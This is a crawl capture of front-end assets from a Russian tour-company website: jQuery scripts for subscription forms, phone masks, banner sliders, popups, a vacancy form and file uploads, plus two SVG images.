request_url: https://alpindustria-tour.ru/js/footer.js?a=n
body_size: 847
content:
$(function () {
	$(".subscription_form_bottom, .widget-subscribe__field, .subscribe_panel_form_tour").submit(function() {
		var $form = $(this);
		var $error = $form.find(".error");
		$error.html('');
		var email = $form.find("input[name=email]").val();

		var fname = '';
		if ($form.find("input[name=fname]").length) fname = $form.find("input[name=fname]").val();
																												  
		var accept = 0;
		if ($form.find("input[name=accept]").length) {
			if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		}
		
		if (email == '') $error.html(FORM_ERRORS['email_empty']);
		else if (!isValidEmail(email)) $error.html(FORM_ERRORS['email_incorrect']);
		else if (!accept) $error.html(FORM_ERRORS['accept']);
		else {
			if ($form.hasClass('subscribe_panel_form_tour')) {
				$form.find(".waiting").removeClass('hide');
				$form.find(".buttons").addClass('hide');
			}
			else $form.find("input[type=submit]").addClass('progress');
			
			var label = 'form';
			var subscriptions = [{type: 'email', topic: 'tour'}];
			if ($form.hasClass('subscription_form_bottom')) label = 'footer';
			else if ($form.hasClass('widget-subscribe__field')) label = 'block_school';
			else if ($form.hasClass('subscribe_panel_form_tour')) label = 'popupbasic';
			
			$.getJSON("/ajax/subscribe.php?frm=1&email=" + encodeURIComponent(email) + "&fname=" + encodeURIComponent(fname) + "&label=" + label, function(json) {
				//alert(json.err);
				if (json.err > 0) {
					var err_text = '';
					
					if (json.err == 1) err_text = FORM_ERRORS['email_empty'];
					else if (json.err == 2) err_text = FORM_ERRORS['email_incorrect'];
					else if (json.err == 4) err_text = err_text = FORM_ERRORS['email_bad'];
							
					$error.html(err_text);
					if ($form.hasClass('subscribe_panel_form_tour')) {
						$form.find(".buttons").removeClass('hide');
					}
				}
				else {
					$form.html(FORM_OK['subscription_ok']);
					$form.addClass('act');
					
					mindbox("async", {
						operation: "subscriptionwebsite",
						data: {
							customer: {
								email: email,
								subscriptions: [{pointOfContact: "Email", topic: "tour"}]
							}
						},
						onSuccess: function() { },
						onError: function(error) { }
					});
					
					
					if (is_true_ai) {
						dataLayer.push({'event': 'subscribe'});
					}

					if ($form.hasClass('subscribe_panel_form')) {
						$form.parent().find(".close").html('Закрыть &times;');
					}
				}
				if ($form.hasClass('subscribe_panel_form')) {
					$form.find(".waiting").addClass('hide');
				}
				else $form.find("input[type=submit]").removeClass('progress');
			});
		}
		return false;
	});
	$(".overlay").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/cookies-man.svg?1
body_size: 4801
content:
<svg width="184" height="187" viewBox="0 0 184 187" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M86.744 42.825l5.942-1.115 7.289-4.469 5.59-3.41 10.023-6.91h17.278l9.864-2.316 5.757-3.974 1.242-4.78H132.1L128.507 4.49 103.546 1l-21.85 13.13-4.58 15.71 9.628 12.985z" fill="#FEFEFE"/><path d="M92.686 41.71l-5.942 1.115-2.068 8.808 8.01 5.344 7.289-12.953V37.24l-7.29 4.47zm57.787 21.498h17.224l-2.083-9.004.75-8.94v-8.276l-.75-8.773-5.13-2.166-5.65-.706-5.722-.738h-6.382v5.944l2.529 12.276 5.214 13.925v6.458z" fill="#FEFEFE"/><path d="M166.364 45.264l5.917 1.186.787-9.462-1.784-8.773h-5.67l.75 8.773v8.276z" fill="#FEFEFE"/><path d="M172.281 46.45l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989 1.784 8.773-.787 9.462zM44.412 94.816L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702 11.153-4.585 9.598-15.397 15.16-3.567 6.62-19.39zm100.847-51.991l-2.529-12.276-8.332 1.32-4.542.696.907 7.835 6.001.697 4.247.864 4.248.864zM62.81 173.652l.985 6.174.985 6.174 52.471-35.869-15.887-2.104-38.554 25.625zM43.059 133.17l-26.382 9.65.959 4.52 27.021-8.842-1.598-5.328zm34.444-81.537l-11.912 8.283 3.938 14.615h5.96l15.393 4.53 14.365 11.502 18.323 10.899-2.29-9.64-2.961-8.61-7.952-11.338-17.681-14.897-8.01-5.344h-7.173z" fill="#FEFEFE"/><path d="M126.149 161.982l5.951-10.82-14.849-1.031L64.78 186h67.32l-5.951-24.018z" fill="#FEFEFE"/><path d="M138.322 108.947l-14.752-7.485-18.323-10.9L90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446 38.554-25.625 15.887 2.104 14.849 1.031 25.118-11.53 13.367-22.325V79.716l-23.622-.656-8.641 29.887z" fill="#FEFEFE"/><path d="M170.585 79.716l1.176-16.508h-24.798V79.06l23.622.656zm-47.015 21.746l14.752 7.485 8.641-29.887v-1.937l-4.683-1.725-7.882 23.297-13.118-6.872 2.29 9.639z" fill="#FEFEFE"/><path d="M142.28 57.25v18.148l4.683 1.725V63.208h3.51V56.75l-5.214.267-2.979.234zm-97.623 81.248l-27.021 8.842L24.219 186h32.782l-12.344-47.502z" fill="#FEFEFE"/><path d="M4.724 156.057L17.636 186h6.583l-6.583-38.66-.959-4.52 26.382-9.65-3.04-10.044-2.226-8.92-15.16 3.567-9.598 15.397-11.154 4.585 2.843 18.302z" fill="#FEFEFE"/><path d="M69.529 74.531L44.412 94.816l-6.619 19.39 2.226 8.92 3.04 10.044 1.598 5.328L57.001 186h7.779l-.985-6.174-.985-6.174-13.724-59.446L55.28 97.2l21.246-16.557 14.357-1.583-15.394-4.529h-5.96zm46.059-47.611l-10.023 6.911-5.59 3.41v6.782l-7.29 12.954 17.682 14.897 7.332-6.597 4.469 4.4 8.595-2.78 2.882-15.937 4.677-1.847-1.558-8.017-6.001-.696-.907-7.835 4.542-.695-1.532-4.95h-17.278zm34.885 29.83l-5.214-13.925-4.248-.864 4.248 15.056 5.214-.267z" fill="#FEFEFE"/><path d="M86.744 42.825l5.942-1.115 7.289-4.469m-13.231 5.584l-9.628-12.986 4.58-15.709L103.546 1l24.961 3.49 3.593 11.36M86.744 42.825l-2.068 8.808m30.912-24.713l-10.023 6.911-5.59 3.41m15.613-10.32h17.278m-17.278 0L132.1 15.85m10.63 8.754h6.382m-6.382 0v5.944m0-5.944l-9.864 2.316m9.864-2.316l5.757-3.974 1.242-4.78H132.1M84.676 51.632l8.01 5.344m-8.01-5.344h-7.173l-11.912 8.283 3.938 14.615m0 0L44.412 94.816M69.53 74.53h5.96l15.393 4.53m-46.47 15.755L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702m42.53-42.94l-6.619 19.391m94.307 36.956l-5.951 10.82L132.1 186H64.78m67.32-34.838l25.118-11.53 13.367-22.325V79.716M132.1 151.162l-14.849-1.031m-15.887-2.104l-19.668-11.535m19.668 11.535l15.887 2.104m-15.887-2.104L62.81 173.652m107.775-93.936l1.176-16.508h-4.064m2.888 16.508l-23.622-.656m20.734-15.852h-17.224m17.224 0l-2.083-9.004.75-8.94m-15.891 17.944h-3.51v13.915m3.51-13.915V56.75m-3.51 22.31l-8.641 29.887m8.641-29.887v-1.937m-8.641 31.824l-14.752-7.485m14.752 7.485l-12.173 5.259m-2.579-12.744l-18.323-10.9L90.882 79.06m32.688 22.402l-2.29-9.64M90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446M92.686 56.977l17.681 14.897M92.686 56.977l7.289-12.953m10.392 27.85l7.952 11.338 2.961 8.61m-10.913-19.948l7.332-6.597m24.581 10.121l-7.882 23.297-13.118-6.872m21-16.424V57.25l2.979-.234m-2.979 18.381l4.683 1.725m-1.704-34.298l-2.529-12.276m2.529 12.276l5.214 13.925m-5.214-13.925l-4.248-.864m-4.247-.864l-6.001-.697-.907-7.835 4.542-.695m2.366 9.226l1.558 8.017-4.677 1.847-2.882 15.936-8.595 2.78-4.469-4.399m19.065-24.18l4.247.864m25.353 3.303v-8.276l-.75-8.773m.75 17.05l5.917 1.185m-6.667-18.235l-5.13-2.166m5.13 2.166h5.67m-10.8-2.166v6.35m0-6.35l-5.65-.706m0 0v6.527m0-6.527l-5.722-.738m0 0v7.265m-6.382-1.32l-8.332 1.32m0 0l-1.532-4.95m-15.167 38.357l-3.988-4.07m58.57-14.757l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989m.997 18.235l.787-9.462-1.784-8.773m-71.31 9.026v6.782m0 0l7.296 6.937 4.047-1.076m-66.66 88.614l-1.598-5.328m1.598 5.328l-27.021 8.842m27.021-8.842L57.001 186M43.06 133.17l-26.382 9.65.959 4.52m25.423-14.17l-3.04-10.044-2.226-8.92m0 0l-15.16 3.567-9.598 15.397-11.154 4.585m15.755 9.585L24.219 186M1.881 137.755l2.843 18.302L17.636 186h6.583m38.591-12.348l.985 6.174.985 6.174m0 0l52.471-35.869M64.78 186H57m-32.782 0H57m93.472-129.25l-5.214.267m0 0l-4.248-15.056" stroke="#00a3e5" stroke-width="1.2"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/en.svg
body_size: 1427
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="150px" height="90px" viewBox="799 218.906 150 90" enable-background="new 799 218.906 150 90" xml:space="preserve">
<g>
	<g>
		<rect x="799" y="218.953" fill="#000066" width="150" height="90"/>
		<polygon fill="#FEFEFE" points="816.334,219.047 861.334,245.859 861.334,219.047 886.334,219.047 886.334,245.859 932,218.859 
			949,218.859 949,229.192 915.334,248.609 949,248.609 949,278.921 916.667,278.921 949,298.859 949,308.859 932.334,308.859 
			887,281.859 887,308.859 861.334,308.859 862,281.192 816.334,308.859 799,308.859 799,298.859 831.334,278.921 799,278.921 
			799,248.609 830.667,248.609 799,229.192 799,218.859 		"/>
		<polygon fill="#CB0000" points="837.334,248.609 848,248.609 799,218.859 799,225.526 		"/>
		<polygon fill="#CB0000" points="899.707,248.609 889.041,248.609 938.041,218.859 949,218.859 		"/>
		<polygon fill="#CB0000" points="849.168,279.109 859.834,279.109 810.834,308.859 799,308.859 		"/>
		<polygon fill="#CB0000" points="910.54,279.109 899.874,279.109 949,308.859 949,302.321 		"/>
		<rect x="799" y="254.859" fill="#CB0000" width="150" height="18"/>
	</g>
	<rect x="866.833" y="219.047" fill="#CB0000" width="14.5" height="89.812"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/tel_flags.js
body_size: 688
content:
function tel_flags() {
	$("input[type=tel].tel_flags").each(function(i, item) {
		var langs = ['RU', 'BY'];
		var langs_mask = ['+7(999)999-99-99', '+375(99)999-99-99'];
		var noplus = $(this).hasClass('noplus');

		if (noplus) {
			for (var i = 0; i < langs.length; i++) {
				langs_mask[i] = langs_mask[i].substr(1);
			}
		}

		var this_val = $(item).val();
		var lang = 0;
		var reg;
		if (this_val != '') {
			for (var i = 0; i < langs.length; i++) {
				reg = new RegExp(langs_mask[i].replace(/\+/g, '\\+').replace(/9/g, '\\d').replace(/-/g, '\\-').replace(/\(/g, '\\(').replace(/\)/g, '\\)'));
				if (reg.test(this_val)) {
					lang = i;//alert('a');
					break;
				}
			}
		}

		$(item).bind('input propertychange', function () {
			var v = $(item).val().replace(/\D/g, '');
			if ((lang == 0) && (v.substr(0, 1) == '7')) v = v.substr(1);
			else if ((lang == 1) && (v.substr(0, 2) == '375')) v = v.substr(3);
			$(item).val(v);
		});

		$(item).mask(langs_mask[lang]).attr('placeholder', langs_mask[lang].replace(/9/g, '_'));

		var $cont = $(item).parent();

		if ($cont.css('position') == 'relative') {}
		else if ($cont.get(0).tagName == 'DIV') $cont.css('position', 'relative');
		else {
			$(item).wrap('<div style="position:relative;display:inline;"></div>');
			$cont = $(item).parent();
		}

		var txt = '<div class="tel_flags_toggle">';
		for (var i = 0; i < langs.length; i++) txt += '<a href="#" class="' + langs[i] + ((i == lang) ? ' _active' : '') + '" title="' + langs[i] + '" data-flag-mask="' + langs_mask[i] + '">' + langs[i] + '</a>';
		txt += '</div>';

		$cont.append(txt);

		$cont.find("[data-flag-mask]").click(function() {
			$cont.find("[data-flag-mask]").removeClass('_active');
			$(this).addClass('_active');
			$(item).mask($(this).data('flagMask')).attr('placeholder', $(this).data('flagMask').replace(/9/g, '_'));

			$cont.find("[data-flag-mask]").each(function (i_n, item_n) {
				if (item_n == item) lang = i;
			});

			return false;
		});
	});
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/common.js?a=be
body_size: 4857
content:
var allowScroll = true;
var go_history = 1;
var was_ajax = 0;

History.Adapter.bind(window, 'statechange', function(e){
	//console.log(go_history);
	if (go_history) {
		var State = History.getState();
		
		if (was_ajax) $(location).attr('href', State.url);
		
		var hist_vars = get_url_vars(State.url);
		
		if (was_ajax) $(location).attr('href', State.url);
		
		if (hist_vars['div'] == this_vars['div']) {
			var ok = 0;
			
			//console.log(hist_vars);
			//console.log(this_vars);
			
			if ((hist_vars['div'] == this_vars['div']) && (hist_vars['lng'] == this_vars['lng'])) ok = ajax_tour_form(hist_vars);
			
			if (ok == 2) {
				$(location).attr('href', State.url);
			}
			else if (ok) {
				this_vars = hist_vars;
				go_history = 1;
				return false;
			}
		}
	}
	go_history = 1;
});

$(function() {
	$.getScript('https://alpindustria-tour.ru/forms_' + lng_id + '.js');

	//Закрываем popup'ы при клике
	$(document).click(function(event) {
		if ($(event.target).closest(".popup").length) return;
		$(".popup").addClass("hide");
		allowScroll = true;
		event.stopPropagation();
	});

	$('input[type=checkbox]:not(._rating, .no-ideal), input[type=radio]:not(._rating, .no-ideal)').idealRadioCheck();

	//Красивые select'ы
	$('[data-chosen]').chosen({
		disable_search_threshold: 1000,
		width:"100%"
	});
	//Маска на ввод телефонов
	$("input[type=tel]:not(.tel_flags, .tel_in)").mask("+7(999)999-99-99");
	$("input[type=tel].tel_flags").phonecode({
		preferCo: 'ru'
	});
	//tel_flags();
	
	//Красивые якоря
	$('[data-nav-btn]').click(function() {
		var top = $('[data-nav-block="' + $(this).data('navBtn') + '"]').offset().top - 80;
		$('html, body').animate({'scrollTop': top}, 400);
		return false;
	});
	
	fancyPopups();

	//Запускаем ротацию баннеров
	var $slider_container = $("[data-index-top-scope]");
	var $banners = $slider_container.find('[data-banners-gallery]');
		$banners.each(function(i, item) {
			var cur_i = 0;
			var play = 1;
			var timeout_id = 0;

			$prev = $(item).parent().find('[data-banners-gallery-prev]');
			$next = $(item).parent().find('[data-banners-gallery-next]');
			$pagination = $(item).parent().find('[data-banners-gallery-nav]');
			$items = $(item).find('[data-banners-gallery-item]');

			var num = $items.length;

			var pages = '';
			for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
			$pagination.html(pages);

			$pagination.find("a").click(function() {
				cur_i = $(this).find("span").html() - 1;
				b_show();
				//play = 0;
				return false;
			});


			function b_show() {
				clearTimeout(timeout_id);

				$pagination.find("a").removeClass('selected');
				$pagination.find("a").eq(cur_i).addClass('selected');
				$items.hide();
				$items.eq(cur_i).fadeIn(500);

				if (play) {
					timeout_id = setTimeout(function(){
						$next.click();
					}, 4000);
				}
			}

			$next.click(function() {
				cur_i = (cur_i + 1) % num;
				b_show();
				//play = 0;
				return false;
			});
			$prev.click(function() {
				cur_i--;
				if (cur_i < 0) cur_i = num - 1;
				b_show();
				//play = 0;
				return false;
			});

			timeout_id = setTimeout(function(){
				$next.click();
			}, 4000);
		});
	
	$("[data-mobile-panel-close]").click(function() {
		$("[data-mobile-panel]").hide();
		$("[data-mobile-panel-overlay]").hide();
		return false;
	});

	$(".popup-a").click(function() {
		var $div = $("[data-popup-block=" + $(this).attr("href").substr(1) + "]");
		if ($div.length) $.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: '<div class="_popup-block fonts_text5">' + $div.html() + '</div>',
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	$("[data-href]").click(function() {
		$(location).attr('href', $(this).data('href'));
	});
	
	$("[data-mobile-on]").click(function() {
		var href = $(this).data('mobileOn');
		$.get('/ajax/mobile.php?action=on', function() {
			$(location).attr('href', href);
		});
		return false;
	});
	$("[data-mobile-off]").click(function() {
		var href = $(this).data('mobileOff');
		$.get('/ajax/mobile.php?action=off', function() {
			$(location).attr('href', href);
		});
		return false;
	});

	//Баннеры
	$("[data-banner-click]").click(function() {
		var id = $(this).data("bannerClick");
		if (id > 0) $.get("/ajax/banner_click.php?id=" + id);
	});
	
	$(".spoiler>._head").click(function() {
		$(this).parent().toggleClass('_open');
		return false;
	});
	
	var $cookies_block = $("[data-cookies]");
	if ($cookies_block) {
		const cookiesName = 'cookies-info-shown';
		
		$cookies_block.find("[data-cookies-close]").click(function(e) {
			e.preventDefault();
			$.cookie(cookiesName, 'closed', { 'path': '/' });
			$cookies_block.addClass('_hidden');
		});
		
		setTimeout(function() {
			if (!$.cookie(cookiesName)) $cookies_block.removeClass('_hidden');
		}, 1000);
	}
});

function fancyPopups() {
	$('[data-fancy-popup-btn]').click(function() {
		$content = $('[data-fancy-popup='+$(this).data('fancyPopupBtn')+']').html();
		$this = $(this);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $content,
			fitToView: false,
			padding: 0,
			margin:[100,10,50,10],
	     		helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			},
			beforeShow:function() {
				this.wrap.find('[data-chosen-popup]').chosen({
					disable_search_threshold: 1000,
					width:"100%"
				});
			}
		});
		return false;
	});
	$('[data-fancy-popup-url]').click(function() {
		if ($(this).data("fancyPopupUrl").substr(-3, 3) == 'png') {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: '<br><br><img style="max-width:83rem;" src="' + $(this).data("fancyPopupUrl") + '">',
				fitToView: false,
				padding: [0,0,0,0],
				margin:[0,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
		}
		else if ($(this).data("fancyPopupUrl").substr(0, 15) == '/prod_video.php') $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: '_base-popup url-popup url-popup-video',
				content: data,
				padding: [0,0,0,0],
			});
			return false;
		});
		else $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: data,
				fitToView: false,
				padding: [0,0,0,0],
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
			$(".fc-base._base-popup.url-popup").find("a").attr("target", "_blank");
			return false;
		});
		return false;
	});
}

function isValidEmail(email) {
	var pattern = /^[a-z0-9_\.\-]+@([a-z0-9\-]+\.)+[a-z]{2,}$/i;
	return pattern.test(email);
}

$.fn.idealRadioCheck = function() {
	return this.each(function() {
		var $this = $(this)
		var $span = $('<span/>')

		//if (($this.attr('name') == 'region_id[]') && ($this.val() == 32)) alert($this.attr('checked'));
		
		$span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) );
		if ($this.attr('checked')) $span.addClass('checked') // init
		$span.insertAfter( $this )
		
		$this.parent('label').addClass('ideal-radiocheck-label')
		.attr('onclick', '') // Fix clicking label in iOS
		$this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left
		
		// Events
		$this.on({
			change: function() {
				var $this = $(this)
				if ( $this.is('input[type="radio"]') ) {
					$this.closest('form').find('input[name="'+ $this.attr('name') +'"]').each(function(){
						$(this).parent().removeClass('_active').find('.ideal-radio').removeClass('checked')
					});
				}
				$this.parent().toggleClass('_active');
				$span.toggleClass( 'checked', $this.is(':checked') );
			},
			focus: function() { $span.addClass('focus') },
			blur: function() { $span.removeClass('focus') },
			click: function() { $(this).trigger('focus') }
		})
	})
};

function print_r(arr, level) {
	var print_red_text = "";
	if(!level) level = 0;
	var level_padding = "";
	for (var j = 0; j < level + 1; j++) level_padding += "    ";
	if (typeof (arr) == 'object') {
		 for (var item in arr) {
			 var value = arr[item];
			 if (typeof(value) == 'object') {
				 print_red_text += level_padding + "'" + item + "' :\n";
				 print_red_text += print_r(value,level+1);
			 }
			 else print_red_text += level_padding + "'" + item + "' => \"" + value + "\"\n";
		}
	}
	else  print_red_text = "===>"+arr+"<===("+typeof(arr)+")";
	return print_red_text;
}


//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}

function in_array(val, arr) {
	for(var i = 0; i < arr.length; i++) {
		if (arr[i] == val) return true;
	}
	return false;
}

function number_format(number, decimals, dec_point, thousands_sep) {  // Format a number with grouped thousands
	var i, j, kw, kd, km;
	if (isNaN(decimals = Math.abs(decimals))) decimals = 2;
	if (dec_point == undefined) dec_point = ",";
	if (thousands_sep == undefined) thousands_sep = ".";

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
	if ((j = i.length) > 3) j = j % 3;
	else j = 0;

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

	return km + kw + kd;
}

function l_money_format(sum) {
	return number_format(sum, 0, '.', ' ');
}

function get_url_vars(url) {
	var vars = [], hash, hashes = [];
	var matches;
	
	vars['div'] = '';
	vars['cur'] = '';
	vars['id'] = '';
	vars['num_on_page'] = -1;
	vars['page'] = 0;
	vars['lng'] = '';
	vars['continent_id'] = 0;
	
	var query = url.split('?')[1];
	if (query) hashes = query.split('&');
	if (hashes.length) {
		for (var i = 0; i < hashes.length; i++) {
			hash = hashes[i].split('=');
			if (hash[0].substr(-6, 6) == '%5B%5D') {
				var tt = hash[0].substr(0, hash[0].length - 6);
				if (!vars[tt]) {
					//vars.push(tt);
					vars[tt] = [];
				}
				vars[tt].push(hash[1]);
			}
			else {
				//vars.push(hash[0]);
				vars[hash[0]] = hash[1];
			}
		}
	}
	else {
		if (matches = url.match(/\/en\/(.*)/i)) {
			vars['lng'] = 'en';
			url = matches[1];
		}
		else if (matches = url.match(/\/(.*)/i)) {
			url = matches[1];
		}
		
		if (matches = url.match(/^gallery\/(.*)/i)) {
			vars['div'] = 'gallery';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^news\/(.*)/i)) {
			vars['div'] = 'news';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^programms\/(.*)/i)) {
			vars['div'] = 'programms';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['id'] = matches[1];
		}
		
		
	}
	
	return vars;
}

function href_add_filter(filter_url) {
	$.each($("[data-href-add-filter]"), function(i, item) {
		var url = $(item).data('hrefAddFilter');
		if (filter_url && url.includes('?')) filter_url = '&' + filter_url.substr(1);
		$(item).attr('href', url + filter_url);
	});
}


$(function() {
	$("[data-show-vacancy]").click(function() {
		var id = $(this).data('showVacancy');
		var content = $('[data-vacancy-modal="' + id + '"]').html();
		//alert(content);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: content,
			fitToView: false,
			padding: 0,
			margin: [70,10,50,10],
			helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			}
		});
		return false;
	});
	
	$("#form_vacancy").submit(function() {
		var err = 0;

		var $form = $(this);
		
		$form.find('.b-input').removeClass('_error');
		$form.find('.b-input__error, .error').html('');
		
		var $vacancy_id = $form.find("select[name=vacancy_id]");
		
		var $tel = $form.find("input[name=tel]");
		var $email = $form.find("input[name=email]");
		
		if ($vacancy_id.val() == 0) {
			$vacancy_id.parent().addClass('_error');
			$vacancy_id.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
	
		if (!$tel.val()) {
			$tel.parent().addClass('_error');
			$tel.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		if (!$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		else if (!isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Неверный e-mail');
			err = 1;
		}
		
		if (err) {
			$("#err").html('Форма заполнена неверно');
			return false;
		}
		else {
			$form.find(".waiting").removeClass('hide');
			$form.find(".buttons").addClass('hide');
			return true;
		}
	});
});



//Закачка файлов
$(function() {
	
	/*$('.block').on({
		mouseenter: function () {
			$(this).addClass('hey');
			allowScroll = false;
		},
		mouseleave: function () {
			$(this).removeClass('hey');
			allowScroll = true;
		}
	});*/
	$(document).on('keydown mousewheel DOMMouseScroll', function (e) {
		if ((e.keyCode === 40 || e.keyCode === 38 || e.type === 'DOMMouseScroll' || e.type === 'mousewheel') && !allowScroll) {
			return false;
		}
	});
	
	$('[data-file]').each(function() {
		var _$self = $(this);
		_$self.fileupload({
			dropZone: _$self,
			url: '/js/jquery/jQuery-File-Upload-9.8.0/server/php/',
			dataType: 'json',
			done: function (e, data) {
				//alertObj(data.result.files[0]);
				console.log(data);
				
				$.each(data.result.files, function (index, file) {
					if (file.error) _$self.find('[data-file-list]').append('<div class="file__list-item error"> Файл ' + file.name + ' не загружен (' + file.error + ') <a href="#" data-file-del data-not-ajax>Ок</a></div>');
					else _$self.find('[data-file-list]').append('<div class="file__list-item">' + file.name + '<a href="#" data-file-del data-not-ajax>Удалить</a><input type="hidden" name="tmp_files[]" value="' + file.name + '"></div>');
				});
				_$self.addClass('_filled').find('[data-file-progress]').removeClass('_active');
			},
			progressall: function (e, data) {
				var progress = parseInt(data.loaded / data.total * 100, 10);
				_$self.find('[data-file-progress]').addClass('_active').css(
					'width',
					progress + '%'
				);
			}
		}).prop('disabled', !$.support.fileInput)
			.parent().addClass($.support.fileInput ? undefined : 'disabled');
	});

	$('[data-file]').on('click', '[data-file-del]', function(e){
		e.preventDefault();
		$(this).closest('[data-file]').removeClass('_filled');
		$(this).closest('.file__list-item').remove();
		return false;
	});
});
